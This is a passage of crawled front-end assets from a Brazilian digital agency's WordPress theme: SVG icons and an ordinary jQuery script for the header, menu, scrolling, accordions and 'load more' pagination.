  <path id="Path_6" data-name="Path 6" d="M45.4,40.97A4.435,4.435,0,1,0,49.838,45.4,4.44,4.44,0,0,0,45.4,40.97Zm0,7.342A2.908,2.908,0,1,1,48.311,45.4,2.911,2.911,0,0,1,45.4,48.312Z" transform="translate(-36.797 -36.799)" fill="#0ced77"/>
  <path id="Path_7" data-name="Path 7" d="M120.041,28.251a1.119,1.119,0,1,0,.792.328A1.124,1.124,0,0,0,120.041,28.251Z" transform="translate(-106.814 -25.375)" fill="#0ced77"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/img/linkedin.svg
body_size: 312
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.5" height="24.5" viewBox="0 0 24.5 24.5">
  <path id="linkedin" d="M12.25,0A12.25,12.25,0,1,0,24.5,12.25,12.251,12.251,0,0,0,12.25,0ZM8.69,18.519H5.707V9.543H8.69ZM7.2,8.317H7.179a1.555,1.555,0,1,1,.039-3.1,1.556,1.556,0,1,1-.02,3.1Zm12.249,10.2H16.465v-4.8c0-1.207-.432-2.03-1.511-2.03a1.633,1.633,0,0,0-1.531,1.091,2.043,2.043,0,0,0-.1.728v5.012H10.341s.039-8.134,0-8.976h2.983v1.271a2.962,2.962,0,0,1,2.689-1.482c1.963,0,3.435,1.283,3.435,4.04Zm0,0" fill="#fff"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/js/geral.js
body_size: 942
content:
// height slider home
var w = window,
d = document,
e = d.documentElement,
g = d.getElementsByTagName('body')[0],
x = w.innerWidth || e.clientWidth || g.clientWidth,
y = w.innerHeight|| e.clientHeight|| g.clientHeight;

$(document).ready(function(){

	// ADICIONA CLASS NO HEADER
	if ( x  > 1024) {
	    $(function() {
	        var header = $("#header");
	        $(window).scroll(function() {
	            var scroll = $(window).scrollTop();

	            if (scroll >= 80) {
	                header.addClass("header_fixed");
	            } else {
	                header.removeClass("header_fixed");
	                return false;
	            }
	        });
	    });
	}

	// MENU TOGGLE
	if ( x  < 1025) {
	    $( ".toggleMenu" ).click(function() {
	        $(this).toggleClass('toggle_ativo');
	        $('#menu_header').slideToggle('fast');
	    });
	}

	// ANCHOR
	topMenu = $(".seta_baixo"),
	menuItems = topMenu.find("a"),
	menuItems.click(function(e) {
		var url = $.attr(this, 'href');
		var hash = url.substring(url.indexOf('#')+0);
		$('html, body').animate({
			scrollTop: $(hash).offset().top-78
		}, 700);
		e.preventDefault();
	});

	// HOME PERGUNTAS SIM
	$(".pergunta_sim").click(function(){
		$('.pergunta_btn').removeClass('pergunta_btn_ativo');
		$('.resposta_box').hide();
	    $(this).addClass('pergunta_btn_ativo');
	    $('.resposta_box_sim').show();
	    return false;
	});

	// HOME PERGUNTAS NÃO
	$(".pergunta_nao").click(function(){
		$('.pergunta_btn').removeClass('pergunta_btn_ativo');
		$('.resposta_box').hide();
	    $(this).addClass('pergunta_btn_ativo');
	    $('.resposta_box_nao').show();
	    return false;
	});

	// FORMATOS SINGLE
	$(".formato_single_tit").click(function(){
	    $(this).next(".formato_single_info").slideToggle('fast');
	    $(this).toggleClass('formato_single_tit_ativo');
	    return false;
	});

	// FORMATOS
	$(".canal_formato_tit").click(function(){
	    $(this).next(".canal_formato_info").slideToggle('fast');
	    $(this).toggleClass('canal_formato_tit_ativo');
	    return false;
	});

	// PAGINAÇÃO CASES
	$('.load_more').on('click', function(e) {
		var $button = $(this);
		var pageRef = $button.data('pageRef');
		var pageLast = $button.data('last');

		var pageSend = pageRef || 2;

		$button.attr('disabled', true).addClass('loading');
		$button.next('.mais_loading').addClass('mais_loading_ativo');

		$.ajax({
			method: "POST",
			url: $button.data('request'),
			data: {page: pageSend},
			dataType: 'html'
		})
		.done( function( response ) {
			$button.attr('disabled', false).removeClass('loading');
			$button.data('pageRef', pageSend+1);
			$button.parent().before($(response));
			$button.next('.mais_loading').removeClass('mais_loading_ativo');
			if (pageSend == pageLast) {
				$button.addClass('final_pages');
			}
		});
	});

})